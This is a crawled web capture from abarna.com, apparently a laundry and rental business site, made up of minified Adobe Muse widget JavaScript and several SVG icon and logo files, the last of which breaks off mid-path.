(function(c){"function"===typeof define&&define.amd&&define.amd.jQuery?define(["jquery","webpro","museutils"],c):c(jQuery)})(function(c){Muse.Plugins.TabbedPanelsPlugin={defaultOptions:{widgetClassName:"TabbedPanelsWidget",tabClassName:"TabbedPanelsTab",tabHoverClassName:"TabbedPanelsTabHover",tabDownClassName:"TabbedPanelsTabDown",tabActiveClassName:"TabbedPanelsTabSelected",panelClassName:"TabbedPanelsContent",panelActiveClassName:"TabbedPanelsContentVisible",defaultIndex:0,canCloseAll:!1},initialize:function(b,
d){var a=this;c.extend(d,c.extend({},a.defaultOptions,d));WebPro.Widget.Disclosure.DisplayPropertyTransitionPlugin.initialize(b,d);b.bind("attach-behavior",function(){a._attachBehavior(b)})},_attachBehavior:function(b){var c=b.tabs?b.tabs.$element:null;if(c){c.first().addClass("TabbedPanelsTabFirst");c.last().addClass("TabbedPanelsTabLast");if(b.options.event!=="click")c.on(b.options.event,function(){b.tabs.selectTab(this)});Muse.Utils.setPageToMaxWidth();this._setMinWidth(b.$element,!1);Muse.Utils.resetPageWidth();
b.$element.attr("data-visibility")=="changed"&&(b.$element.css("visibility",""),b.$element.removeAttr("data-visibility"))}},_setMinWidth:function(b){if(b.attr("data-sizePolicy")!=="fixed"){var c=Muse.Utils.getMinWidthForElement(b);c>0&&b.css("min-width",c)}}};Muse.Plugins.AccordionPlugin={defaultOptions:{widgetClassName:"AccordionWidget",tabClassName:"AccordionPanelTab",tabHoverClassName:"AccordionPanelTabHover",tabDownClassName:"AccordionPanelTabDown",tabActiveClassName:"AccordionPanelTabOpen",panelClassName:"AccordionPanelContent",
panelActiveClassName:"AccordionPanelContentActive",defaultIndex:0,canCloseAll:!1,transitionDirection:"vertical"},initialize:function(b,d){var a=this;c.extend(d,c.extend({},a.defaultOptions,d));d.toggleStateEnabled=d.canCloseAll;WebPro.Widget.Disclosure.AccordionTransitionPlugin.initialize(b,d);b.bind("transform-markup",function(){a._transformMarkup(b)});b.bind("attach-behavior",function(){a._attachBehavior(b)})},_transformMarkup:function(b){var d=b.$element[0],a=b.options,f=a.transitionDirection===
"vertical";b.$element.data("initialized")||(b.$element.data("initialized",!0),WebPro.scopedFind(d,".AccordionPanelContent",a.widgetClassName,d).each(function(){var a=c(this),b=!f?parseInt(a.css("left")):0;a.removeClass(f?"AccordionPanelContent colelem":"AccordionPanelContent grpelem").wrap(f?'<div class="AccordionPanelContent colelem"><div class="AccordionPanelContentClip"></div></div>':'<div class="AccordionPanelContent grpelem"><div class="AccordionPanelContentClip"></div></div>').closest(".AccordionPanelContent").css({width:"100%",
height:"100%",position:"relative",left:b+"px"});f||a.css({left:"0px",marginRight:"0px"})}))},_attachBehavior:function(b){var d=b.$element[0],a=b.options,f=0,h=a.transitionDirection==="vertical",g=h?"offsetWidth":"offsetHeight",i=h?"width":"height",l=0;WebPro.scopedFind(d,".AccordionPanel",a.widgetClassName,d).each(function(){f=f<this[g]?this[g]:f}).each(function(){f>this[g]&&(this.style[i]=f+"px");if(!h){var b=c(this);b.css({width:"auto",marginRight:"0px",left:l+"px"});l+=b.children("."+a.tabClassName).outerWidth()}});
Muse.Utils.setPageToMaxWidth();this._setMinWidth(b.$element,!1);Muse.Utils.resetPageWidth();b.$element.attr("data-visibility")=="changed"&&(b.$element.css("visibility",""),b.$element.removeAttr("data-visibility"))},_setMinWidth:function(b){if(b.attr("data-sizePolicy")!=="fixed"){var c=Muse.Utils.getMinWidthForElement(b);c>0&&b.css("min-width",c)}}};WebPro.Widget.TabbedPanels.prototype.defaultPlugins=[Muse.Plugins.TabbedPanelsPlugin];WebPro.Widget.Accordion.prototype.defaultPlugins=[Muse.Plugins.AccordionPlugin]});
;(function(){if(!("undefined"==typeof Muse||"undefined"==typeof Muse.assets)){var a=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]==b)return c;return-1}(Muse.assets.required,"musewpdisclosure.js");if(-1!=a){Muse.assets.required.splice(a,1);for(var a=document.getElementsByTagName("meta"),b=0,c=a.length;b<c;b++){var d=a[b];if("generator"==d.getAttribute("name")){"2018.0.0.379"!=d.getAttribute("content")&&Muse.assets.outOfDate.push("musewpdisclosure.js");break}}}}})();


--- FILE ---
content_type: image/svg+xml
request_url: https://abarna.com/images/privacidad.svg?crc=3973574696
body_size: 441
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192.09 230.17"><defs><style>.cls-1,.cls-2{fill:#fff;}.cls-2{stroke:#000;stroke-linecap:round;stroke-miterlimit:10;stroke-width:7px;}.cls-3{fill:#0991af;}</style></defs><title>interface</title><path class="cls-1" d="M188.89,170.7H59.48a3.2,3.2,0,0,1-3.2-3.2V3.2A3.2,3.2,0,0,1,59.48,0H188.89a3.2,3.2,0,0,1,3.2,3.2V167.49a3.2,3.2,0,0,1-3.2,3.2h0Zm-126.21-6.4h123V6.4h-123V164.29Zm93.73-6a3.2,3.2,0,0,1-3.2-3.2v-2l-10.3-1.25a3.21,3.21,0,0,1-2.68-4.07l4-13.72a19.74,19.74,0,1,1,26.34-1.77L175.78,151a3.19,3.19,0,0,1-2.47,4L157,158.24a3.35,3.35,0,0,1-.62.06h0Zm3.2-8v0.91l9.07-1.78L165,136.31a19.5,19.5,0,0,1-5.42,1.73v12.25ZM147.42,146l5.79,0.71V138a19.37,19.37,0,0,1-3.24-.82Zm9-40.74a13.33,13.33,0,1,0,13.33,13.33,13.35,13.35,0,0,0-13.33-13.33h0Zm-33,45.86H78.78a3.2,3.2,0,0,1,0-6.4h44.58a3.2,3.2,0,1,1,0,6.4h0Zm0-20.81H78.78a3.2,3.2,0,0,1,0-6.4h44.58a3.2,3.2,0,1,1,0,6.4h0Zm0-20.81H78.78a3.2,3.2,0,0,1,0-6.4h44.58a3.2,3.2,0,1,1,0,6.4h0Zm42.29-20.81H78.78a3.2,3.2,0,0,1,0-6.4h86.87a3.2,3.2,0,0,1,0,6.4h0Zm0-20.81H78.78a3.2,3.2,0,0,1,0-6.4h86.87a3.2,3.2,0,0,1,0,6.4h0Zm0-20.81H78.78a3.2,3.2,0,0,1,0-6.4h86.87a3.2,3.2,0,0,1,0,6.4h0Zm0-20.81H78.78a3.2,3.2,0,0,1,0-6.4h86.87a3.2,3.2,0,0,1,0,6.4h0Zm0,0"/><circle class="cls-2" cx="59.48" cy="170.7" r="55.98"/><path class="cls-3" d="M83.41,162a4,4,0,0,0-3-1.22H79v-8.39a19.68,19.68,0,0,0-19.57-19.57,19.68,19.68,0,0,0-19.57,19.57v8.39h-1.4A4.17,4.17,0,0,0,34.32,165v25.16a4.17,4.17,0,0,0,4.19,4.19H80.44a4.17,4.17,0,0,0,4.19-4.19V165a4,4,0,0,0-1.22-3h0Zm-12.75-1.22H48.3v-8.39a11.18,11.18,0,0,1,19.09-7.9,10.77,10.77,0,0,1,3.27,7.9v8.39Zm0,0"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://abarna.com/images/blog.svg?crc=484398143
body_size: 383
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 489.54 413.06"><defs><style>.cls-1{fill:#0991af;}.cls-2{fill:#fff;}</style></defs><title>BLOG</title><path class="cls-1" d="M418.69,227.05a10.52,10.52,0,0,1-10.59,10.58H247.83a10.58,10.58,0,1,1,0-21.16H408.1a10.52,10.52,0,0,1,10.59,10.58h0Z"/><path class="cls-1" d="M418.69,258.47a10.52,10.52,0,0,1-10.59,10.58H247.83a10.58,10.58,0,1,1,0-21.16H408.1a10.52,10.52,0,0,1,10.59,10.58h0Z"/><path class="cls-1" d="M418.69,289.89a10.52,10.52,0,0,1-10.59,10.58H247.83a10.58,10.58,0,1,1,0-21.16H408.1a10.52,10.52,0,0,1,10.59,10.58h0Z"/><path class="cls-1" d="M258.69,70.62A10.52,10.52,0,0,1,248.1,81.2H87.83a10.58,10.58,0,1,1,0-21.16H248.1a10.52,10.52,0,0,1,10.59,10.58h0Z"/><path class="cls-1" d="M258.69,107.33a10.52,10.52,0,0,1-10.59,10.58H87.83a10.58,10.58,0,1,1,0-21.16H248.1a10.52,10.52,0,0,1,10.59,10.58h0Z"/><path class="cls-1" d="M258.69,144a10.52,10.52,0,0,1-10.59,10.58H87.83a10.58,10.58,0,1,1,0-21.16H248.1A10.52,10.52,0,0,1,258.69,144h0Z"/><path class="cls-2" d="M447.21,130.21h-109V41.84A42,42,0,0,0,296.38,0H41.84A42,42,0,0,0,0,41.84V195a42,42,0,0,0,41.84,41.84H66.6l31.2,41.84c1.75,2.94,5.29,4.14,8.84,4.14a12.34,12.34,0,0,0,8.84-4.14l31.2-41.84h4.69v88.37a42,42,0,0,0,41.84,41.84H342.86l31.2,41.84c1.75,2.95,5.29,4.14,8.84,4.14a12.35,12.35,0,0,0,8.84-4.14l31.2-41.84H447.7a42,42,0,0,0,41.84-41.84V172.05c0.06-23-18.76-41.84-42.33-41.84h0ZM140.85,215a12.34,12.34,0,0,0-8.84,4.14L106.1,253.34,80.19,219.19c-1.75-2.94-5.29-4.14-8.84-4.14H40.69a19.86,19.86,0,0,1-20-20V41.84a19.86,19.86,0,0,1,20-20H295.23a19.86,19.86,0,0,1,20,20V195a19.86,19.86,0,0,1-20,20H140.85Zm327,110.19a19.86,19.86,0,0,1-20,20H417.16a12.34,12.34,0,0,0-8.84,4.14l-25.91,34.15L356.5,349.4c-1.75-2.95-5.29-4.14-8.84-4.14H193.28a19.87,19.87,0,0,1-20-20V236.86H296.38a41.17,41.17,0,0,0,22.37-6.49s20.86-9.2,20.44-31.53-0.42,1.53-.42-3.76V152.63h109a19.86,19.86,0,0,1,20,20V325.23h0.05ZM77.79,89"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://abarna.com/images/gestion1.svg?crc=3936973372
body_size: 380
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 19.93 25.57"><defs><style>.cls-1,.cls-3{fill:none;}.cls-2{clip-path:url(#clip-path);}.cls-3{stroke:#00aebf;stroke-miterlimit:10;}.cls-4{fill:#4c4c4c;}</style><clipPath id="clip-path" transform="translate(0 0)"><rect class="cls-1" y="0.5" width="19.92" height="25"/></clipPath></defs><title>porciento</title><g class="cls-2"><path class="cls-3" d="M17.16,0.68a0.38,0.38,0,0,1,.64.41h0L2.27,24.9a0.38,0.38,0,0,1-.53.11h0a0.39,0.39,0,0,1-.11-0.51Z" transform="translate(0 0)"/></g><path class="cls-4" d="M0.77,5.87A3.83,3.83,0,0,0,1.89,8.59h0a3.84,3.84,0,0,0,5.42,0h0A3.84,3.84,0,0,0,1.89,3.16h0A3.84,3.84,0,0,0,.77,5.87h0ZM1.35,9.13h0a4.61,4.61,0,0,1,0-6.51h0a4.61,4.61,0,0,1,6.51,0h0a4.6,4.6,0,0,1,0,6.49h0a4.6,4.6,0,0,1-6.51,0h0v0Z" transform="translate(0 0)"/><g class="cls-2"><path class="cls-4" d="M4.61,3.19a0.39,0.39,0,0,1,0,.77,1.93,1.93,0,0,0-1.36.54h0a1.91,1.91,0,0,0-.56,1.36,0.38,0.38,0,1,1-.77,0h0A2.69,2.69,0,0,1,4.61,3.19h0Z" transform="translate(0 0)"/><path class="cls-4" d="M11.48,19.7a3.85,3.85,0,0,0,1.12,2.71h0a3.84,3.84,0,1,0,0-5.43h0a3.83,3.83,0,0,0-1.12,2.71h0ZM12.06,23a4.6,4.6,0,0,1,0-6.51h0a4.6,4.6,0,0,1,6.51,0h0a4.6,4.6,0,0,1,0,6.51h0a4.6,4.6,0,0,1-6.51,0h0Z" transform="translate(0 0)"/></g><path class="cls-4" d="M15.32,17a0.39,0.39,0,1,1,0,.77h0A1.92,1.92,0,0,0,13.4,19.7h0a0.38,0.38,0,1,1-.76,0,2.69,2.69,0,0,1,.79-1.9h0a2.67,2.67,0,0,1,1.9-.79h0Z" transform="translate(0 0)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://abarna.com/images/alquiler.svg?crc=3997855894
body_size: 1031
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310.23 275.15"><defs><style>.cls-1{fill:none;}.cls-2{fill:#04afbf;}.cls-3{fill:#fff;}</style></defs><title>alquiler</title><path class="cls-1" d="M179,169a3.17,3.17,0,0,0-1.86,2.48c0,2.44,4.84,4.42,10.8,4.42s10.8-2,10.8-4.42a3.14,3.14,0,0,0-1.85-2.47c-2.26,3.49-5.25,5.68-8.94,5.68S181.31,172.5,179,169Z" transform="translate(0 0)"/><path class="cls-1" d="M185.5,118.29c0-.22-1.29-17-3.54-31.43-1.58-3.61-8.35-10.73-17.33-18.65C153.37,59.1,137.28,74,142.9,83.56c4.27,7.27,14.13,17.35,25.69,25a47.5,47.5,0,0,1,13.74,13.31,9.48,9.48,0,0,1,3.49-1.73C185.7,119.51,185.59,118.91,185.5,118.29Z" transform="translate(0 0)"/><path class="cls-1" d="M188,159.21a31,31,0,0,1,3.22.17,40.22,40.22,0,0,0,1.69-12.12c0-7.89-1.76-13.24-3.29-15.9a11.27,11.27,0,0,1-1.52-1.86,7.77,7.77,0,0,0-1.28,1.94c2.46,8.7.67,16.72-3.41,21.32a35.31,35.31,0,0,0,1.38,6.62A31.88,31.88,0,0,1,188,159.21Z" transform="translate(0 0)"/><path class="cls-2" d="M185.82,120.1a9.48,9.48,0,0,0-3.49,1.73l4.48,9.61a7.77,7.77,0,0,1,1.28-1.94Z" transform="translate(0 0)"/><path class="cls-3" d="M310.07,77.46C309.14,72.38,186.3,4.69,148.28,2.08,106.7-.77,0,0.14,0,0.14l0.09,74c6.63-1.65,36.33.51,46.28,9.22,11.87,10.39,24.87,17.9,39.42,24.37,13.38,6,33.33,17.6,38,20.23C151.57,143.7,155,147.8,169,155.17a22.86,22.86,0,0,0,5.68,1.57l8.73-4c4.08-4.59,5.88-12.62,3.41-21.32l-4.48-9.61a47.5,47.5,0,0,0-13.74-13.31c-11.56-7.61-21.42-17.7-25.69-25C137.28,74,153.37,59.1,164.63,68.22c9,7.91,15.75,15,17.33,18.65,2.25,14.42,3.51,31.21,3.54,31.43,0.09,0.62.19,1.22,0.31,1.8l16,21.21c8.43,4.42,16.94,4,17.11-1.15,0-1.09.52-41.7-2.4-59.53-0.76-4.65-2.78-10.73-9.79-19.57,3.56,1.53,7,3,10.51,4.27,20.25,7.51,57.42,27.3,72.93,28.25C298.36,94.09,311.87,87.37,310.07,77.46Z" transform="translate(0 0)"/><path class="cls-2" d="M192.9,147.26a40.22,40.22,0,0,1-1.69,12.12,31,31,0,0,0-3.22-.17,31.88,31.88,0,0,0-3.2.16,35.31,35.31,0,0,1-1.38-6.62s-2.67,3.6-8.73,4l1.07,4.69-4.43,1.88a6,6,0,0,0-3,3.5,60.22,60.22,0,0,0,0,39.67,6,6,0,0,0,3,3.5,50.11,50.11,0,0,0,8.9,3.58v12.91a3,3,0,0,0,.88,2.12l2.74,2.74-2.74,2.74a3,3,0,0,0-.88,2.12v0.73a3,3,0,0,0,.88,2.12l2.74,2.74-2.74,2.74a3,3,0,0,0-.88,2.12v0.68a3,3,0,0,0,.88,2.12l2.74,2.74-2.74,2.74a3,3,0,0,0-.88,2.12v10.33a3,3,0,0,0,.88,2.11l4.77,4.8a3,3,0,0,0,4.25,0l4.77-4.8a3,3,0,0,0,.88-2.11V213.55a49.64,49.64,0,0,0,8.89-3.57,6,6,0,0,0,3-3.5,60.27,60.27,0,0,0,0-39.67,6,6,0,0,0-3-3.5,34.33,34.33,0,0,0-4.41-1.87,52.11,52.11,0,0,0,1.88-14.17,56.86,56.86,0,0,0-.31-6s-8.39-6-12.19-9.94C191.14,134,192.9,139.37,192.9,147.26Zm4,21.75a3.14,3.14,0,0,1,1.85,2.47c0,2.44-4.83,4.42-10.8,4.42s-10.8-2-10.8-4.42A3.17,3.17,0,0,1,179,169c2.26,3.5,5.25,5.7,8.95,5.7S194.67,172.51,196.93,169Z" transform="translate(0 0)"/><path class="cls-3" d="M183.4,152.76l-8.73,4C180.73,156.36,183.4,152.76,183.4,152.76Z" transform="translate(0 0)"/><path class="cls-2" d="M188.09,129.5a11.27,11.27,0,0,0,1.52,1.86A5.22,5.22,0,0,0,188.09,129.5Z" transform="translate(0 0)"/><path class="cls-3" d="M188.09,129.5a5.22,5.22,0,0,1,1.52,1.86c3.8,3.95,12.19,9.94,12.19,9.94l-16-21.21Z" transform="translate(0 0)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://abarna.com/images/abarna-logo_lavanderia.svg?crc=3901901853
body_size: 6048
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 473.5 140" style="enable-background:new 0 0 473.5 140;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:url(#SVGID_2_);}
	.st2{fill:url(#SVGID_3_);}
	.st3{fill:#8A8A8A;}
	.st4{fill:url(#SVGID_4_);}
	.st5{fill:url(#SVGID_5_);}
	.st6{fill:url(#SVGID_6_);}
	.st7{fill:url(#SVGID_7_);}
	.st8{fill:url(#SVGID_8_);}
	.st9{fill:url(#SVGID_9_);}
	.st10{fill:url(#SVGID_10_);}
	.st11{display:none;}
	.st12{display:inline;fill:url(#SVGID_11_);}
	.st13{display:inline;fill:url(#SVGID_12_);}
	.st14{display:inline;fill:url(#SVGID_13_);}
	.st15{display:inline;fill:url(#SVGID_14_);}
	.st16{display:inline;fill:url(#SVGID_15_);}
	.st17{display:inline;fill:url(#SVGID_16_);}
	.st18{display:inline;fill:url(#SVGID_17_);}
</style>
<g id="Capa_2">
	<title>abarna-logo-lavadoras</title>
	<g>
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="1.724597e-03" y1="94.25" x2="54.5903" y2="94.25">
			<stop  offset="0" style="stop-color:#00C3F1;stop-opacity:0.6"/>
			<stop  offset="0.7523" style="stop-color:#1F9BFB;stop-opacity:0.6752"/>
			<stop  offset="1" style="stop-color:#2A8DFF;stop-opacity:0.7"/>
		</linearGradient>
		<path class="st0" d="M51,100.6C46.6,91.8,40.3,84,35.9,75.2c-4-8.4-7-17.3-8.7-26.4c-1.8,9.1-4.7,18-8.7,26.4
			c-4.4,8.8-10.6,16.6-15,25.4c-4.5,9-5.3,19.5,1.1,27.8c5.5,7,13.8,11.1,22.7,11.3c8.9-0.2,17.2-4.3,22.7-11.3
			C56.3,120.2,55.5,109.6,51,100.6z"/>
		<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="20.54" y1="70" x2="106.54" y2="70">
			<stop  offset="0" style="stop-color:#00C3F1;stop-opacity:0.6"/>
			<stop  offset="0.7523" style="stop-color:#1F9BFB;stop-opacity:0.6752"/>
			<stop  offset="1" style="stop-color:#2A8DFF;stop-opacity:0.7"/>
		</linearGradient>
		<polygon class="st1" points="20.5,0 38,0 106.5,139.8 89.5,140 		"/>
		<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="47.34" y1="69.9" x2="133.14" y2="69.9">
			<stop  offset="0" style="stop-color:#00C3F1;stop-opacity:0.6"/>
			<stop  offset="0.7523" style="stop-color:#1F9BFB;stop-opacity:0.6752"/>
			<stop  offset="1" style="stop-color:#2A8DFF;stop-opacity:0.7"/>
		</linearGradient>
		<polygon class="st2" points="47.3,0 64.8,0 133.1,139.8 115.8,139.8 		"/>
	</g>
	<g>
		<path class="st3" d="M154.4,135l-6.7-16.5h-0.1c0.1,1,0.1,2,0.1,3.1V135h-1.2v-17.8h1.9l6.3,15.7h0.1l6.3-15.7h1.9V135h-1.3v-13.5
			c0-0.9,0-1.9,0.1-2.9h-0.1l-6.7,16.5H154.4z"/>
		<path class="st3" d="M175.8,135l-0.3-2.1h-0.1c-0.7,0.9-1.4,1.5-2.1,1.8c-0.7,0.4-1.5,0.5-2.5,0.5c-1.3,0-2.3-0.3-3-1
			c-0.7-0.7-1.1-1.6-1.1-2.8c0-1.3,0.5-2.3,1.6-3c1.1-0.7,2.6-1.1,4.7-1.1l2.5-0.1v-0.9c0-1.3-0.3-2.2-0.8-2.9c-0.5-0.6-1.3-1-2.5-1
			c-1.2,0-2.5,0.3-3.8,1l-0.5-1c1.5-0.7,2.9-1,4.3-1c1.5,0,2.5,0.4,3.3,1.1c0.7,0.8,1.1,1.9,1.1,3.5v8.8H175.8z M171,134.1
			c1.4,0,2.5-0.4,3.4-1.2c0.8-0.8,1.2-1.9,1.2-3.4v-1.3l-2.3,0.1c-1.9,0.1-3.2,0.4-4,0.9c-0.8,0.5-1.2,1.3-1.2,2.3
			c0,0.8,0.3,1.5,0.8,1.9C169.3,133.9,170,134.1,171,134.1z"/>
		<path class="st3" d="M185.8,135.2c-1.7,0-3.1-0.6-4.1-1.7c-1-1.2-1.4-2.8-1.4-5c0-2.2,0.5-4,1.4-5.2c1-1.2,2.3-1.8,4.1-1.8
			c1.9,0,3.4,0.7,4.3,2.1h0.1l0.2-1.9h1V141h-1.2V136c0-1,0-2,0.1-3h-0.1C189.3,134.5,187.8,135.2,185.8,135.2z M185.8,134.2
			c1.6,0,2.8-0.4,3.4-1.3c0.7-0.9,1-2.4,1-4.5v-0.1c0-2-0.3-3.4-1-4.3c-0.7-0.9-1.8-1.3-3.3-1.3c-1.4,0-2.5,0.5-3.3,1.5
			c-0.7,1-1.1,2.5-1.1,4.4c0,1.9,0.4,3.3,1.1,4.2C183.4,133.7,184.4,134.2,185.8,134.2z"/>
		<path class="st3" d="M197,121.7v8.6c0,1.3,0.3,2.3,0.8,2.9s1.4,0.9,2.6,0.9c1.6,0,2.7-0.4,3.5-1.2c0.7-0.8,1.1-2.1,1.1-3.9v-7.3
			h1.2V135h-1l-0.2-1.8h-0.1c-0.9,1.4-2.4,2.1-4.6,2.1c-3,0-4.5-1.6-4.5-4.8v-8.7H197z"/>
		<path class="st3" d="M210.5,118c0-0.8,0.3-1.2,0.8-1.2c0.3,0,0.4,0.1,0.6,0.3c0.1,0.2,0.2,0.5,0.2,0.9c0,0.4-0.1,0.7-0.2,0.9
			c-0.1,0.2-0.3,0.3-0.6,0.3C210.7,119.2,210.5,118.8,210.5,118z M211.9,135h-1.2v-13.3h1.2V135z"/>
		<path class="st3" d="M225.6,135v-8.6c0-1.3-0.3-2.3-0.8-2.9c-0.6-0.6-1.4-0.9-2.6-0.9c-1.6,0-2.7,0.4-3.5,1.2
			c-0.7,0.8-1.1,2.1-1.1,3.9v7.3h-1.2v-13.3h1l0.2,1.8h0.1c0.9-1.4,2.4-2.1,4.6-2.1c3,0,4.5,1.6,4.5,4.8v8.7H225.6z"/>
		<path class="st3" d="M239.1,135l-0.3-2.1h-0.1c-0.7,0.9-1.4,1.5-2.1,1.8c-0.7,0.4-1.5,0.5-2.5,0.5c-1.3,0-2.3-0.3-3-1
			c-0.7-0.7-1.1-1.6-1.1-2.8c0-1.3,0.5-2.3,1.6-3c1.1-0.7,2.6-1.1,4.7-1.1l2.5-0.1v-0.9c0-1.3-0.3-2.2-0.8-2.9c-0.5-0.6-1.3-1-2.5-1
			c-1.2,0-2.5,0.3-3.8,1l-0.5-1c1.5-0.7,2.9-1,4.3-1c1.5,0,2.5,0.4,3.3,1.1c0.7,0.8,1.1,1.9,1.1,3.5v8.8H239.1z M234.2,134.1
			c1.4,0,2.5-0.4,3.4-1.2c0.8-0.8,1.2-1.9,1.2-3.4v-1.3l-2.3,0.1c-1.9,0.1-3.2,0.4-4,0.9c-0.8,0.5-1.2,1.3-1.2,2.3
			c0,0.8,0.3,1.5,0.8,1.9C232.6,133.9,233.3,134.1,234.2,134.1z"/>
		<path class="st3" d="M249.5,121.5c0.6,0,1.2,0.1,1.8,0.2l-0.2,1.2c-0.6-0.1-1.1-0.2-1.7-0.2c-1.1,0-2.1,0.5-2.8,1.4
			c-0.7,1-1.1,2.2-1.1,3.6v7.3h-1.2v-13.3h1l0.1,2.4h0.1c0.5-1,1.1-1.7,1.7-2.1C247.9,121.7,248.7,121.5,249.5,121.5z"/>
		<path class="st3" d="M253.9,118c0-0.8,0.3-1.2,0.8-1.2c0.3,0,0.4,0.1,0.6,0.3c0.1,0.2,0.2,0.5,0.2,0.9c0,0.4-0.1,0.7-0.2,0.9
			c-0.1,0.2-0.3,0.3-0.6,0.3C254.1,119.2,253.9,118.8,253.9,118z M255.2,135H254v-13.3h1.2V135z"/>
		<path class="st3" d="M267.7,135l-0.3-2.1h-0.1c-0.7,0.9-1.4,1.5-2.1,1.8c-0.7,0.4-1.5,0.5-2.5,0.5c-1.3,0-2.3-0.3-3-1
			c-0.7-0.7-1.1-1.6-1.1-2.8c0-1.3,0.5-2.3,1.6-3s2.6-1.1,4.7-1.1l2.5-0.1v-0.9c0-1.3-0.3-2.2-0.8-2.9c-0.5-0.6-1.3-1-2.5-1
			c-1.2,0-2.5,0.3-3.8,1l-0.5-1c1.5-0.7,2.9-1,4.3-1c1.5,0,2.5,0.4,3.3,1.1c0.7,0.8,1.1,1.9,1.1,3.5v8.8H267.7z M262.9,134.1
			c1.4,0,2.5-0.4,3.4-1.2c0.8-0.8,1.2-1.9,1.2-3.4v-1.3l-2.3,0.1c-1.9,0.1-3.2,0.4-4,0.9c-0.8,0.5-1.2,1.3-1.2,2.3
			c0,0.8,0.3,1.5,0.8,1.9C261.2,133.9,261.9,134.1,262.9,134.1z"/>
		<path class="st3" d="M285.1,135.2c-2,0-3.5-0.8-4.5-2.3h-0.1l0,1c0,0.6,0,1.3,0,2v5.1h-1.2v-19.3h1l0.2,1.9h0.1
			c0.9-1.4,2.4-2.1,4.4-2.1c1.8,0,3.2,0.6,4.1,1.8c0.9,1.2,1.4,2.9,1.4,5.1c0,2.2-0.5,3.9-1.5,5.1
			C288.2,134.6,286.8,135.2,285.1,135.2z M285.1,134.2c1.4,0,2.4-0.5,3.2-1.5c0.7-1,1.1-2.4,1.1-4.2c0-3.9-1.4-5.8-4.2-5.8
			c-1.5,0-2.7,0.4-3.4,1.3c-0.7,0.9-1.1,2.2-1.1,4.2v0.4c0,2.1,0.3,3.6,1,4.4C282.4,133.7,283.5,134.2,285.1,134.2z"/>
		<path class="st3" d="M302.4,135l-0.3-2.1H302c-0.7,0.9-1.4,1.5-2.1,1.8c-0.7,0.4-1.5,0.5-2.5,0.5c-1.3,0-2.3-0.3-3-1
			c-0.7-0.7-1.1-1.6-1.1-2.8c0-1.3,0.5-2.3,1.6-3s2.6-1.1,4.7-1.1l2.5-0.1v-0.9c0-1.3-0.3-2.2-0.8-2.9c-0.5-0.6-1.3-1-2.5-1
			c-1.2,0-2.5,0.3-3.8,1l-0.5-1c1.5-0.7,2.9-1,4.3-1c1.5,0,2.5,0.4,3.3,1.1c0.7,0.8,1.1,1.9,1.1,3.5v8.8H302.4z M297.5,134.1
			c1.4,0,2.5-0.4,3.4-1.2c0.8-0.8,1.2-1.9,1.2-3.4v-1.3l-2.3,0.1c-1.9,0.1-3.2,0.4-4,0.9c-0.8,0.5-1.2,1.3-1.2,2.3
			c0,0.8,0.3,1.5,0.8,1.9C295.8,133.9,296.6,134.1,297.5,134.1z"/>
		<path class="st3" d="M312.8,121.5c0.6,0,1.2,0.1,1.8,0.2l-0.2,1.2c-0.6-0.1-1.1-0.2-1.7-0.2c-1.1,0-2.1,0.5-2.8,1.4
			s-1.1,2.2-1.1,3.6v7.3h-1.2v-13.3h1l0.1,2.4h0.1c0.5-1,1.1-1.7,1.7-2.1C311.1,121.7,311.9,121.5,312.8,121.5z"/>
		<path class="st3" d="M325.3,135l-0.3-2.1h-0.1c-0.7,0.9-1.4,1.5-2.1,1.8c-0.7,0.4-1.5,0.5-2.5,0.5c-1.3,0-2.3-0.3-3-1
			c-0.7-0.7-1.1-1.6-1.1-2.8c0-1.3,0.5-2.3,1.6-3s2.6-1.1,4.7-1.1l2.5-0.1v-0.9c0-1.3-0.3-2.2-0.8-2.9c-0.5-0.6-1.3-1-2.5-1
			c-1.2,0-2.5,0.3-3.8,1l-0.5-1c1.5-0.7,2.9-1,4.3-1c1.5,0,2.5,0.4,3.3,1.1c0.7,0.8,1.1,1.9,1.1,3.5v8.8H325.3z M320.5,134.1
			c1.4,0,2.5-0.4,3.4-1.2c0.8-0.8,1.2-1.9,1.2-3.4v-1.3l-2.3,0.1c-1.9,0.1-3.2,0.4-4,0.9c-0.8,0.5-1.2,1.3-1.2,2.3
			c0,0.8,0.3,1.5,0.8,1.9C318.8,133.9,319.5,134.1,320.5,134.1z"/>
		<path class="st3" d="M337.3,135v-17.8h1.2v16.7h8.5v1.2H337.3z"/>
		<path class="st3" d="M357.9,135l-0.3-2.1h-0.1c-0.7,0.9-1.4,1.5-2.1,1.8c-0.7,0.4-1.5,0.5-2.5,0.5c-1.3,0-2.3-0.3-3-1
			c-0.7-0.7-1.1-1.6-1.1-2.8c0-1.3,0.5-2.3,1.6-3s2.6-1.1,4.7-1.1l2.5-0.1v-0.9c0-1.3-0.3-2.2-0.8-2.9c-0.5-0.6-1.3-1-2.5-1
			c-1.2,0-2.5,0.3-3.8,1l-0.5-1c1.5-0.7,2.9-1,4.3-1c1.5,0,2.5,0.4,3.3,1.1c0.7,0.8,1.1,1.9,1.1,3.5v8.8H357.9z M353,134.1
			c1.4,0,2.5-0.4,3.4-1.2c0.8-0.8,1.2-1.9,1.2-3.4v-1.3l-2.3,0.1c-1.9,0.1-3.2,0.4-4,0.9c-0.8,0.5-1.2,1.3-1.2,2.3
